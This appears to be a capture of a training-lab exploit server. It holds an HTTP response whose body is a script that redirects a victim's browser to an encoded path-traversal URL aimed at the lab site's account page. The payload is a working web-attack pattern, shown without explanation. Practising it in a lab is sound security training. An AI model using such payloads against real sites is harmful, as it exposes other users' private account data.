 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net/resources/..%2fmy-account?pwned";</script>
Store View exploit Deliver exploit to victim Access log